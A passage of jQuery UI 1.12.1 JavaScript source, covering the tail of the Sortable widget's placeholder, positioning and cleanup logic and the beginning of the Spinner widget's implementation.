			item = this.items[ i ];



			//We ignore calculating positions of all connected containers when we're not over them

			if ( item.instance !== this.currentContainer && this.currentContainer &&

					item.item[ 0 ] !== this.currentItem[ 0 ] ) {

				continue;

			}



			t = this.options.toleranceElement ?

				$( this.options.toleranceElement, item.item ) :

				item.item;



			if ( !fast ) {

				item.width = t.outerWidth();

				item.height = t.outerHeight();

			}



			p = t.offset();

			item.left = p.left;

			item.top = p.top;

		}



		if ( this.options.custom && this.options.custom.refreshContainers ) {

			this.options.custom.refreshContainers.call( this );

		} else {

			for ( i = this.containers.length - 1; i >= 0; i-- ) {

				p = this.containers[ i ].element.offset();

				this.containers[ i ].containerCache.left = p.left;

				this.containers[ i ].containerCache.top = p.top;

				this.containers[ i ].containerCache.width =

					this.containers[ i ].element.outerWidth();

				this.containers[ i ].containerCache.height =

					this.containers[ i ].element.outerHeight();

			}

		}



		return this;

	},



	_createPlaceholder: function( that ) {

		that = that || this;

		var className,

			o = that.options;



		if ( !o.placeholder || o.placeholder.constructor === String ) {

			className = o.placeholder;

			o.placeholder = {

				element: function() {



					var nodeName = that.currentItem[ 0 ].nodeName.toLowerCase(),

						element = $( "<" + nodeName + ">", that.document[ 0 ] );



						that._addClass( element, "ui-sortable-placeholder",

								className || that.currentItem[ 0 ].className )

							._removeClass( element, "ui-sortable-helper" );



					if ( nodeName === "tbody" ) {

						that._createTrPlaceholder(

							that.currentItem.find( "tr" ).eq( 0 ),

							$( "<tr>", that.document[ 0 ] ).appendTo( element )

						);

					} else if ( nodeName === "tr" ) {

						that._createTrPlaceholder( that.currentItem, element );

					} else if ( nodeName === "img" ) {

						element.attr( "src", that.currentItem.attr( "src" ) );

					}



					if ( !className ) {

						element.css( "visibility", "hidden" );

					}



					return element;

				},

				update: function( container, p ) {



					// 1. If a className is set as 'placeholder option, we don't force sizes -

					// the class is responsible for that

					// 2. The option 'forcePlaceholderSize can be enabled to force it even if a

					// class name is specified

					if ( className && !o.forcePlaceholderSize ) {

						return;

					}



					//If the element doesn't have a actual height by itself (without styles coming

					// from a stylesheet), it receives the inline height from the dragged item

					if ( !p.height() ) {

						p.height(

							that.currentItem.innerHeight() -

							parseInt( that.currentItem.css( "paddingTop" ) || 0, 10 ) -

							parseInt( that.currentItem.css( "paddingBottom" ) || 0, 10 ) );

					}

					if ( !p.width() ) {

						p.width(

							that.currentItem.innerWidth() -

							parseInt( that.currentItem.css( "paddingLeft" ) || 0, 10 ) -

							parseInt( that.currentItem.css( "paddingRight" ) || 0, 10 ) );

					}

				}

			};

		}



		//Create the placeholder

		that.placeholder = $( o.placeholder.element.call( that.element, that.currentItem ) );



		//Append it after the actual current item

		that.currentItem.after( that.placeholder );



		//Update the size of the placeholder (TODO: Logic to fuzzy, see line 316/317)

		o.placeholder.update( that, that.placeholder );



	},



	_createTrPlaceholder: function( sourceTr, targetTr ) {

		var that = this;



		sourceTr.children().each( function() {

			$( "<td>&#160;</td>", that.document[ 0 ] )

				.attr( "colspan", $( this ).attr( "colspan" ) || 1 )

				.appendTo( targetTr );

		} );

	},



	_contactContainers: function( event ) {

		var i, j, dist, itemWithLeastDistance, posProperty, sizeProperty, cur, nearBottom,

			floating, axis,

			innermostContainer = null,

			innermostIndex = null;



		// Get innermost container that intersects with item

		for ( i = this.containers.length - 1; i >= 0; i-- ) {



			// Never consider a container that's located within the item itself

			if ( $.contains( this.currentItem[ 0 ], this.containers[ i ].element[ 0 ] ) ) {

				continue;

			}



			if ( this._intersectsWith( this.containers[ i ].containerCache ) ) {



				// If we've already found a container and it's more "inner" than this, then continue

				if ( innermostContainer &&

						$.contains(

							this.containers[ i ].element[ 0 ],

							innermostContainer.element[ 0 ] ) ) {

					continue;

				}



				innermostContainer = this.containers[ i ];

				innermostIndex = i;



			} else {



				// container doesn't intersect. trigger "out" event if necessary

				if ( this.containers[ i ].containerCache.over ) {

					this.containers[ i ]._trigger( "out", event, this._uiHash( this ) );

					this.containers[ i ].containerCache.over = 0;

				}

			}



		}



		// If no intersecting containers found, return

		if ( !innermostContainer ) {

			return;

		}



		// Move the item into the container if it's not there already

		if ( this.containers.length === 1 ) {

			if ( !this.containers[ innermostIndex ].containerCache.over ) {

				this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash( this ) );

				this.containers[ innermostIndex ].containerCache.over = 1;

			}

		} else {



			// When entering a new container, we will find the item with the least distance and

			// append our item near it

			dist = 10000;

			itemWithLeastDistance = null;

			floating = innermostContainer.floating || this._isFloating( this.currentItem );

			posProperty = floating ? "left" : "top";

			sizeProperty = floating ? "width" : "height";

			axis = floating ? "pageX" : "pageY";



			for ( j = this.items.length - 1; j >= 0; j-- ) {

				if ( !$.contains(

						this.containers[ innermostIndex ].element[ 0 ], this.items[ j ].item[ 0 ] )

				) {

					continue;

				}

				if ( this.items[ j ].item[ 0 ] === this.currentItem[ 0 ] ) {

					continue;

				}



				cur = this.items[ j ].item.offset()[ posProperty ];

				nearBottom = false;

				if ( event[ axis ] - cur > this.items[ j ][ sizeProperty ] / 2 ) {

					nearBottom = true;

				}



				if ( Math.abs( event[ axis ] - cur ) < dist ) {

					dist = Math.abs( event[ axis ] - cur );

					itemWithLeastDistance = this.items[ j ];

					this.direction = nearBottom ? "up" : "down";

				}

			}



			//Check if dropOnEmpty is enabled

			if ( !itemWithLeastDistance && !this.options.dropOnEmpty ) {

				return;

			}



			if ( this.currentContainer === this.containers[ innermostIndex ] ) {

				if ( !this.currentContainer.containerCache.over ) {

					this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash() );

					this.currentContainer.containerCache.over = 1;

				}

				return;

			}



			itemWithLeastDistance ?

				this._rearrange( event, itemWithLeastDistance, null, true ) :

				this._rearrange( event, null, this.containers[ innermostIndex ].element, true );

			this._trigger( "change", event, this._uiHash() );

			this.containers[ innermostIndex ]._trigger( "change", event, this._uiHash( this ) );

			this.currentContainer = this.containers[ innermostIndex ];



			//Update the placeholder

			this.options.placeholder.update( this.currentContainer, this.placeholder );



			this.containers[ innermostIndex ]._trigger( "over", event, this._uiHash( this ) );

			this.containers[ innermostIndex ].containerCache.over = 1;

		}



	},



	_createHelper: function( event ) {



		var o = this.options,

			helper = $.isFunction( o.helper ) ?

				$( o.helper.apply( this.element[ 0 ], [ event, this.currentItem ] ) ) :

				( o.helper === "clone" ? this.currentItem.clone() : this.currentItem );



		//Add the helper to the DOM if that didn't happen already

		if ( !helper.parents( "body" ).length ) {

			$( o.appendTo !== "parent" ?

				o.appendTo :

				this.currentItem[ 0 ].parentNode )[ 0 ].appendChild( helper[ 0 ] );

		}



		if ( helper[ 0 ] === this.currentItem[ 0 ] ) {

			this._storedCSS = {

				width: this.currentItem[ 0 ].style.width,

				height: this.currentItem[ 0 ].style.height,

				position: this.currentItem.css( "position" ),

				top: this.currentItem.css( "top" ),

				left: this.currentItem.css( "left" )

			};

		}



		if ( !helper[ 0 ].style.width || o.forceHelperSize ) {

			helper.width( this.currentItem.width() );

		}

		if ( !helper[ 0 ].style.height || o.forceHelperSize ) {

			helper.height( this.currentItem.height() );

		}



		return helper;



	},



	_adjustOffsetFromHelper: function( obj ) {

		if ( typeof obj === "string" ) {

			obj = obj.split( " " );

		}

		if ( $.isArray( obj ) ) {

			obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };

		}

		if ( "left" in obj ) {

			this.offset.click.left = obj.left + this.margins.left;

		}

		if ( "right" in obj ) {

			this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;

		}

		if ( "top" in obj ) {

			this.offset.click.top = obj.top + this.margins.top;

		}

		if ( "bottom" in obj ) {

			this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;

		}

	},



	_getParentOffset: function() {



		//Get the offsetParent and cache its position

		this.offsetParent = this.helper.offsetParent();

		var po = this.offsetParent.offset();



		// This is a special case where we need to modify a offset calculated on start, since the

		// following happened:

		// 1. The position of the helper is absolute, so it's position is calculated based on the

		// next positioned parent

		// 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't

		// the document, which means that the scroll is included in the initial calculation of the

		// offset of the parent, and never recalculated upon drag

		if ( this.cssPosition === "absolute" && this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {

			po.left += this.scrollParent.scrollLeft();

			po.top += this.scrollParent.scrollTop();

		}



		// This needs to be actually done for all browsers, since pageX/pageY includes this

		// information with an ugly IE fix

		if ( this.offsetParent[ 0 ] === this.document[ 0 ].body ||

				( this.offsetParent[ 0 ].tagName &&

				this.offsetParent[ 0 ].tagName.toLowerCase() === "html" && $.ui.ie ) ) {

			po = { top: 0, left: 0 };

		}



		return {

			top: po.top + ( parseInt( this.offsetParent.css( "borderTopWidth" ), 10 ) || 0 ),

			left: po.left + ( parseInt( this.offsetParent.css( "borderLeftWidth" ), 10 ) || 0 )

		};



	},



	_getRelativeOffset: function() {



		if ( this.cssPosition === "relative" ) {

			var p = this.currentItem.position();

			return {

				top: p.top - ( parseInt( this.helper.css( "top" ), 10 ) || 0 ) +

					this.scrollParent.scrollTop(),

				left: p.left - ( parseInt( this.helper.css( "left" ), 10 ) || 0 ) +

					this.scrollParent.scrollLeft()

			};

		} else {

			return { top: 0, left: 0 };

		}



	},



	_cacheMargins: function() {

		this.margins = {

			left: ( parseInt( this.currentItem.css( "marginLeft" ), 10 ) || 0 ),

			top: ( parseInt( this.currentItem.css( "marginTop" ), 10 ) || 0 )

		};

	},



	_cacheHelperProportions: function() {

		this.helperProportions = {

			width: this.helper.outerWidth(),

			height: this.helper.outerHeight()

		};

	},



	_setContainment: function() {



		var ce, co, over,

			o = this.options;

		if ( o.containment === "parent" ) {

			o.containment = this.helper[ 0 ].parentNode;

		}

		if ( o.containment === "document" || o.containment === "window" ) {

			this.containment = [

				0 - this.offset.relative.left - this.offset.parent.left,

				0 - this.offset.relative.top - this.offset.parent.top,

				o.containment === "document" ?

					this.document.width() :

					this.window.width() - this.helperProportions.width - this.margins.left,

				( o.containment === "document" ?

					( this.document.height() || document.body.parentNode.scrollHeight ) :

					this.window.height() || this.document[ 0 ].body.parentNode.scrollHeight

				) - this.helperProportions.height - this.margins.top

			];

		}



		if ( !( /^(document|window|parent)$/ ).test( o.containment ) ) {

			ce = $( o.containment )[ 0 ];

			co = $( o.containment ).offset();

			over = ( $( ce ).css( "overflow" ) !== "hidden" );



			this.containment = [

				co.left + ( parseInt( $( ce ).css( "borderLeftWidth" ), 10 ) || 0 ) +

					( parseInt( $( ce ).css( "paddingLeft" ), 10 ) || 0 ) - this.margins.left,

				co.top + ( parseInt( $( ce ).css( "borderTopWidth" ), 10 ) || 0 ) +

					( parseInt( $( ce ).css( "paddingTop" ), 10 ) || 0 ) - this.margins.top,

				co.left + ( over ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -

					( parseInt( $( ce ).css( "borderLeftWidth" ), 10 ) || 0 ) -

					( parseInt( $( ce ).css( "paddingRight" ), 10 ) || 0 ) -

					this.helperProportions.width - this.margins.left,

				co.top + ( over ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -

					( parseInt( $( ce ).css( "borderTopWidth" ), 10 ) || 0 ) -

					( parseInt( $( ce ).css( "paddingBottom" ), 10 ) || 0 ) -

					this.helperProportions.height - this.margins.top

			];

		}



	},



	_convertPositionTo: function( d, pos ) {



		if ( !pos ) {

			pos = this.position;

		}

		var mod = d === "absolute" ? 1 : -1,

			scroll = this.cssPosition === "absolute" &&

				!( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?

					this.offsetParent :

					this.scrollParent,

			scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );



		return {

			top: (



				// The absolute mouse position

				pos.top	+



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.top * mod +



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.top * mod -

				( ( this.cssPosition === "fixed" ?

					-this.scrollParent.scrollTop() :

					( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) * mod )

			),

			left: (



				// The absolute mouse position

				pos.left +



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.left * mod +



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.left * mod	-

				( ( this.cssPosition === "fixed" ?

					-this.scrollParent.scrollLeft() : scrollIsRootNode ? 0 :

					scroll.scrollLeft() ) * mod )

			)

		};



	},



	_generatePosition: function( event ) {



		var top, left,

			o = this.options,

			pageX = event.pageX,

			pageY = event.pageY,

			scroll = this.cssPosition === "absolute" &&

				!( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) ?

					this.offsetParent :

					this.scrollParent,

				scrollIsRootNode = ( /(html|body)/i ).test( scroll[ 0 ].tagName );



		// This is another very weird special case that only happens for relative elements:

		// 1. If the css position is relative

		// 2. and the scroll parent is the document or similar to the offset parent

		// we have to refresh the relative offset during the scroll so there are no jumps

		if ( this.cssPosition === "relative" && !( this.scrollParent[ 0 ] !== this.document[ 0 ] &&

				this.scrollParent[ 0 ] !== this.offsetParent[ 0 ] ) ) {

			this.offset.relative = this._getRelativeOffset();

		}



		/*

		 * - Position constraining -

		 * Constrain the position to a mix of grid, containment.

		 */



		if ( this.originalPosition ) { //If we are not dragging yet, we won't check for options



			if ( this.containment ) {

				if ( event.pageX - this.offset.click.left < this.containment[ 0 ] ) {

					pageX = this.containment[ 0 ] + this.offset.click.left;

				}

				if ( event.pageY - this.offset.click.top < this.containment[ 1 ] ) {

					pageY = this.containment[ 1 ] + this.offset.click.top;

				}

				if ( event.pageX - this.offset.click.left > this.containment[ 2 ] ) {

					pageX = this.containment[ 2 ] + this.offset.click.left;

				}

				if ( event.pageY - this.offset.click.top > this.containment[ 3 ] ) {

					pageY = this.containment[ 3 ] + this.offset.click.top;

				}

			}



			if ( o.grid ) {

				top = this.originalPageY + Math.round( ( pageY - this.originalPageY ) /

					o.grid[ 1 ] ) * o.grid[ 1 ];

				pageY = this.containment ?

					( ( top - this.offset.click.top >= this.containment[ 1 ] &&

						top - this.offset.click.top <= this.containment[ 3 ] ) ?

							top :

							( ( top - this.offset.click.top >= this.containment[ 1 ] ) ?

								top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) :

								top;



				left = this.originalPageX + Math.round( ( pageX - this.originalPageX ) /

					o.grid[ 0 ] ) * o.grid[ 0 ];

				pageX = this.containment ?

					( ( left - this.offset.click.left >= this.containment[ 0 ] &&

						left - this.offset.click.left <= this.containment[ 2 ] ) ?

							left :

							( ( left - this.offset.click.left >= this.containment[ 0 ] ) ?

								left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) :

								left;

			}



		}



		return {

			top: (



				// The absolute mouse position

				pageY -



				// Click offset (relative to the element)

				this.offset.click.top -



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.top -



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.top +

				( ( this.cssPosition === "fixed" ?

					-this.scrollParent.scrollTop() :

					( scrollIsRootNode ? 0 : scroll.scrollTop() ) ) )

			),

			left: (



				// The absolute mouse position

				pageX -



				// Click offset (relative to the element)

				this.offset.click.left -



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.left -



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.left +

				( ( this.cssPosition === "fixed" ?

					-this.scrollParent.scrollLeft() :

					scrollIsRootNode ? 0 : scroll.scrollLeft() ) )

			)

		};



	},



	_rearrange: function( event, i, a, hardRefresh ) {



		a ? a[ 0 ].appendChild( this.placeholder[ 0 ] ) :

			i.item[ 0 ].parentNode.insertBefore( this.placeholder[ 0 ],

				( this.direction === "down" ? i.item[ 0 ] : i.item[ 0 ].nextSibling ) );



		//Various things done here to improve the performance:

		// 1. we create a setTimeout, that calls refreshPositions

		// 2. on the instance, we have a counter variable, that get's higher after every append

		// 3. on the local scope, we copy the counter variable, and check in the timeout,

		// if it's still the same

		// 4. this lets only the last addition to the timeout stack through

		this.counter = this.counter ? ++this.counter : 1;

		var counter = this.counter;



		this._delay( function() {

			if ( counter === this.counter ) {



				//Precompute after each DOM insertion, NOT on mousemove

				this.refreshPositions( !hardRefresh );

			}

		} );



	},



	_clear: function( event, noPropagation ) {



		this.reverting = false;



		// We delay all events that have to be triggered to after the point where the placeholder

		// has been removed and everything else normalized again

		var i,

			delayedTriggers = [];



		// We first have to update the dom position of the actual currentItem

		// Note: don't do it if the current item is already removed (by a user), or it gets

		// reappended (see #4088)

		if ( !this._noFinalSort && this.currentItem.parent().length ) {

			this.placeholder.before( this.currentItem );

		}

		this._noFinalSort = null;



		if ( this.helper[ 0 ] === this.currentItem[ 0 ] ) {

			for ( i in this._storedCSS ) {

				if ( this._storedCSS[ i ] === "auto" || this._storedCSS[ i ] === "static" ) {

					this._storedCSS[ i ] = "";

				}

			}

			this.currentItem.css( this._storedCSS );

			this._removeClass( this.currentItem, "ui-sortable-helper" );

		} else {

			this.currentItem.show();

		}



		if ( this.fromOutside && !noPropagation ) {

			delayedTriggers.push( function( event ) {

				this._trigger( "receive", event, this._uiHash( this.fromOutside ) );

			} );

		}

		if ( ( this.fromOutside ||

				this.domPosition.prev !==

				this.currentItem.prev().not( ".ui-sortable-helper" )[ 0 ] ||

				this.domPosition.parent !== this.currentItem.parent()[ 0 ] ) && !noPropagation ) {



			// Trigger update callback if the DOM position has changed

			delayedTriggers.push( function( event ) {

				this._trigger( "update", event, this._uiHash() );

			} );

		}



		// Check if the items Container has Changed and trigger appropriate

		// events.

		if ( this !== this.currentContainer ) {

			if ( !noPropagation ) {

				delayedTriggers.push( function( event ) {

					this._trigger( "remove", event, this._uiHash() );

				} );

				delayedTriggers.push( ( function( c ) {

					return function( event ) {

						c._trigger( "receive", event, this._uiHash( this ) );

					};

				} ).call( this, this.currentContainer ) );

				delayedTriggers.push( ( function( c ) {

					return function( event ) {

						c._trigger( "update", event, this._uiHash( this ) );

					};

				} ).call( this, this.currentContainer ) );

			}

		}



		//Post events to containers

		function delayEvent( type, instance, container ) {

			return function( event ) {

				container._trigger( type, event, instance._uiHash( instance ) );

			};

		}

		for ( i = this.containers.length - 1; i >= 0; i-- ) {

			if ( !noPropagation ) {

				delayedTriggers.push( delayEvent( "deactivate", this, this.containers[ i ] ) );

			}

			if ( this.containers[ i ].containerCache.over ) {

				delayedTriggers.push( delayEvent( "out", this, this.containers[ i ] ) );

				this.containers[ i ].containerCache.over = 0;

			}

		}



		//Do what was originally in plugins

		if ( this.storedCursor ) {

			this.document.find( "body" ).css( "cursor", this.storedCursor );

			this.storedStylesheet.remove();

		}

		if ( this._storedOpacity ) {

			this.helper.css( "opacity", this._storedOpacity );

		}

		if ( this._storedZIndex ) {

			this.helper.css( "zIndex", this._storedZIndex === "auto" ? "" : this._storedZIndex );

		}



		this.dragging = false;



		if ( !noPropagation ) {

			this._trigger( "beforeStop", event, this._uiHash() );

		}



		//$(this.placeholder[0]).remove(); would have been the jQuery way - unfortunately,

		// it unbinds ALL events from the original node!

		this.placeholder[ 0 ].parentNode.removeChild( this.placeholder[ 0 ] );



		if ( !this.cancelHelperRemoval ) {

			if ( this.helper[ 0 ] !== this.currentItem[ 0 ] ) {

				this.helper.remove();

			}

			this.helper = null;

		}



		if ( !noPropagation ) {

			for ( i = 0; i < delayedTriggers.length; i++ ) {



				// Trigger all delayed events

				delayedTriggers[ i ].call( this, event );

			}

			this._trigger( "stop", event, this._uiHash() );

		}



		this.fromOutside = false;

		return !this.cancelHelperRemoval;



	},



	_trigger: function() {

		if ( $.Widget.prototype._trigger.apply( this, arguments ) === false ) {

			this.cancel();

		}

	},



	_uiHash: function( _inst ) {

		var inst = _inst || this;

		return {

			helper: inst.helper,

			placeholder: inst.placeholder || $( [] ),

			position: inst.position,

			originalPosition: inst.originalPosition,

			offset: inst.positionAbs,

			item: inst.currentItem,

			sender: _inst ? _inst.element : null

		};

	}



} );





/*!

 * jQuery UI Spinner 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Spinner

//>>group: Widgets

//>>description: Displays buttons to easily input numbers via the keyboard or mouse.

//>>docs: http://api.jqueryui.com/spinner/

//>>demos: http://jqueryui.com/spinner/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/spinner.css

//>>css.theme: ../../themes/base/theme.css







function spinnerModifer( fn ) {

	return function() {

		var previous = this.element.val();

		fn.apply( this, arguments );

		this._refresh();

		if ( previous !== this.element.val() ) {

			this._trigger( "change" );

		}

	};

}



$.widget( "ui.spinner", {

	version: "1.12.1",

	defaultElement: "<input>",

	widgetEventPrefix: "spin",

	options: {

		classes: {

			"ui-spinner": "ui-corner-all",

			"ui-spinner-down": "ui-corner-br",

			"ui-spinner-up": "ui-corner-tr"

		},

		culture: null,

		icons: {

			down: "ui-icon-triangle-1-s",

			up: "ui-icon-triangle-1-n"

		},

		incremental: true,

		max: null,

		min: null,

		numberFormat: null,

		page: 10,

		step: 1,



		change: null,

		spin: null,

		start: null,

		stop: null

	},



	_create: function() {



		// handle string values that need to be parsed

		this._setOption( "max", this.options.max );

		this._setOption( "min", this.options.min );

		this._setOption( "step", this.options.step );



		// Only format if there is a value, prevents the field from being marked

		// as invalid in Firefox, see #9573.

		if ( this.value() !== "" ) {



			// Format the value, but don't constrain.

			this._value( this.element.val(), true );

		}



		this._draw();

		this._on( this._events );

		this._refresh();



		// Turning off autocomplete prevents the browser from remembering the

		// value when navigating through history, so we re-enable autocomplete

		// if the page is unloaded before the widget is destroyed. #7790

		this._on( this.window, {

			beforeunload: function() {

				this.element.removeAttr( "autocomplete" );

			}

		} );

	},



	_getCreateOptions: function() {

		var options = this._super();

		var element = this.element;



		$.each( [ "min", "max", "step" ], function( i, option ) {

			var value = element.attr( option );

			if ( value != null && value.length ) {

				options[ option ] = value;

			}

		} );



		return options;

	},



	_events: {

		keydown: function( event ) {

			if ( this._start( event ) && this._keydown( event ) ) {

				event.preventDefault();

			}

		},

		keyup: "_stop",

		focus: function() {

			this.previous = this.element.val();

		},

		blur: function( event ) {

			if ( this.cancelBlur ) {

				delete this.cancelBlur;

				return;

			}



			this._stop();

			this._refresh();

			if ( this.previous !== this.element.val() ) {

				this._trigger( "change", event );

			}

		},

		mousewheel: function( event, delta ) {

			if ( !delta ) {

				return;

			}

			if ( !this.spinning && !this._start( event ) ) {

				return false;

			}



			this._spin( ( delta > 0 ? 1 : -1 ) * this.options.step, event );

			clearTimeout( this.mousewheelTimer );

			this.mousewheelTimer = this._delay( function() {

				if ( this.spinning ) {

					this._stop( event );

				}

			}, 100 );

			event.preventDefault();

		},

		"mousedown .ui-spinner-button": function( event ) {

			var previous;



			// We never want the buttons to have focus; whenever the user is

			// interacting with the spinner, the focus should be on the input.

			// If the input is focused then this.previous is properly set from

			// when the input first received focus. If the input is not focused

			// then we need to set this.previous based on the value before spinning.

			previous = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] ) ?

				this.previous : this.element.val();

			function checkFocus() {

				var isActive = this.element[ 0 ] === $.ui.safeActiveElement( this.document[ 0 ] );

				if ( !isActive ) {

					this.element.trigger( "focus" );

					this.previous = previous;



					// support: IE

					// IE sets focus asynchronously, so we need to check if focus

					// moved off of the input because the user clicked on the button.

					this._delay( function() {

						this.previous = previous;

					} );

				}

			}



			// Ensure focus is on (or stays on) the text field

			event.preventDefault();

			checkFocus.call( this );



			// Support: IE

			// IE doesn't prevent moving focus even with event.preventDefault()

			// so we set a flag to know when we should ignore the blur event

			// and check (again) if focus moved off of the input.

			this.cancelBlur = true;

			this._delay( function() {

				delete this.cancelBlur;

				checkFocus.call( this );

			} );



			if ( this._start( event ) === false ) {

				return;

			}



			this._repeat( null, $( event.currentTarget )

				.hasClass( "ui-spinner-up" ) ? 1 : -1, event );

		},

		"mouseup .ui-spinner-button": "_stop",

		"mouseenter .ui-spinner-button": function( event ) {



			// button will add ui-state-active if mouse was down while mouseleave and kept down

			if ( !$( event.currentTarget ).hasClass( "ui-state-active" ) ) {

				return;

			}



			if ( this._start( event ) === false ) {

				return false;

			}

			this._repeat( null, $( event.currentTarget )

				.hasClass( "ui-spinner-up" ) ? 1 : -1, event );

		},



		// TODO: do we really want to consider this a stop?

		// shouldn't we just stop the repeater and wait until mouseup before

		// we trigger the stop event?

		"mouseleave .ui-spinner-button": "_stop"

	},



	// Support mobile enhanced option and make backcompat more sane

	_enhance: function() {

		this.uiSpinner = this.element

			.attr( "autocomplete", "off" )

			.wrap( "<span>" )

			.parent()



				// Add buttons

				.append(

					"<a></a><a></a>"

				);

	},



	_draw: function() {

		this._enhance();



		this._addClass( this.uiSpinner, "ui-spinner", "ui-widget ui-widget-content" );

		this._addClass( "ui-spinner-input" );



		this.element.attr( "role", "spinbutton" );



		// Button bindings

		this.buttons = this.uiSpinner.children( "a" )

			.attr( "tabIndex", -1 )

			.attr( "aria-hidden", true )

			.button( {

				classes: {

					"ui-button": ""

				}

			} );



		// TODO: Right now button does not support classes this is already updated in button PR

		this._removeClass( this.buttons, "ui-corner-all" );



		this._addClass( this.buttons.first(), "ui-spinner-button ui-spinner-up" );

		this._addClass( this.buttons.last(), "ui-spinner-button ui-spinner-down" );

		this.buttons.first().button( {

			"icon": this.options.icons.up,

			"showLabel": false

		} );

		this.buttons.last().button( {

			"icon": this.options.icons.down,

			"showLabel": false

		} );



		// IE 6 doesn't understand height: 50% for the buttons

		// unless the wrapper has an explicit height

		if ( this.buttons.height() > Math.ceil( this.uiSpinner.height() * 0.5 ) &&

				this.uiSpinner.height() > 0 ) {

			this.uiSpinner.height( this.uiSpinner.height() );

		}

	},



	_keydown: function( event ) {

		var options = this.options,

			keyCode = $.ui.keyCode;



		switch ( event.keyCode ) {

		case keyCode.UP:

			this._repeat( null, 1, event );

			return true;

		case keyCode.DOWN:

			this._repeat( null, -1, event );

			return true;

		case keyCode.PAGE_UP:

			this._repeat( null, options.page, event );

			return true;

		case keyCode.PAGE_DOWN:

			this._repeat( null, -options.page, event );

			return true;

		}



		return false;

	},



	_start: function( event ) {

		if ( !this.spinning && this._trigger( "start", event ) === false ) {

			return false;

		}



		if ( !this.counter ) {

			this.counter = 1;

		}

		this.spinning = true;

		return true;

	},



	_repeat: function( i, steps, event ) {

		i = i || 500;



		clearTimeout( this.timer );

		this.timer = this._delay( function() {

			this._repeat( 40, steps, event );

		}, i );



		this._spin( steps * this.options.step, event );

	},



	_spin: function( step, event ) {

		var value = this.value() || 0;



		if ( !this.counter ) {

			this.counter = 1;

		}



		value = this._adjustValue( value + step * this._increment( this.counter ) );



		if ( !this.spinning || this._trigger( "spin", event, { value: value } ) !== false ) {

			this._value( value );

			this.counter++;

		}

	},



	_increment: function( i ) {

		var incremental = this.options.incremental;



		if ( incremental ) {

			return $.isFunction( incremental ) ?

				incremental( i ) :

				Math.floor( i * i * i / 50000 - i * i / 500 + 17 * i / 200 + 1 );

		}



		return 1;

	},



	_precision: function() {

		var precision = this._precisionOf( this.options.step );

		if ( this.options.min !== null ) {

			precision = Math.max( precision, this._precisionOf( this.options.min ) );

		}

		return precision;

	},



	_precisionOf: function( num ) {

		var str = num.toString(),

			decimal = str.indexOf( "." );

		return decimal === -1 ? 0 : str.length - decimal - 1;

	},



	_adjustValue: function( value ) {

		var base, aboveMin,

			options = this.options;



		// Make sure we're at a valid step

		// - find out where we are relative to the base (min or 0)

		base = options.min !== null ? options.min : 0;

		aboveMin = value - base;



		// - round to the nearest step

		aboveMin = Math.round( aboveMin / options.step ) * options.step;



		// - rounding is based on 0, so adjust back to our base

		value = base + aboveMin;



		// Fix precision from bad JS floating point math

		value = parseFloat( value.toFixed( this._precision() ) );



		// Clamp the value

		if ( options.max !== null && value > options.max ) {

			return options.max;

		}

		if ( options.min !== null && value < options.min ) {

			return options.min;

		}



		return value;

	},



	_stop: function( event ) {

		if ( !this.spinning ) {

			return;

		}



		clearTimeout( this.timer );

		clearTimeout( this.mousewheelTimer );

		this.counter = 0;

		this.spinning = false;

		this._trigger( "stop", event );

	},



	_setOption: function( key, value ) {

		var prevValue, first, last;



		if ( key === "culture" || key === "numberFormat" ) {

			prevValue = this._parse( this.element.val() );

			this.options[ key ] = value;

			this.element.val( this._format( prevValue ) );

			return;

		}



		if ( key === "max" || key === "min" || key === "step" ) {

			if ( typeof value === "string" ) {

				value = this._parse( value );

			}

		}

		if ( key === "icons" ) {

			first = this.buttons.first().find( ".ui-icon" );

			this._removeClass( first, null, this.options.icons.up );

			this._addClass( first, null, value.up );

			last = this.buttons.last().find( ".ui-icon" );

			this._removeClass( last, null, this.options.icons.down );

			this._addClass( last, null, value.down );

		}



		this._super( key, value );

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this._toggleClass( this.uiSpinner, null, "ui-state-disabled", !!value );

		this.element.prop( "disabled", !!value );

		this.buttons.button( value ? "disable" : "enable" );

	},



	_setOptions: spinnerModifer( function( options ) {

		this._super( options );

	} ),



	_parse: function( val ) {

		if ( typeof val === "string" && val !== "" ) {

			val = window.Globalize && this.options.numberFormat ?

				Globalize.parseFloat( val, 10, this.options.culture ) : +val;

		}

		return val === "" || isNaN( val ) ? null : val;

	},



	_format: function( value ) {

		if ( value === "" ) {

			return "";

		}

		return window.Globalize && this.options.numberFormat ?

			Globalize.format( value, this.options.numberFormat, this.options.culture ) :

			value;

	},



	_refresh: function() {

		this.element.attr( {

			"aria-valuemin": this.options.min,

			"aria-valuemax": this.options.max,



			// TODO: what should we do with values that can't be parsed?

			"aria-valuenow": this._parse( this.element.val() )

		} );

	},


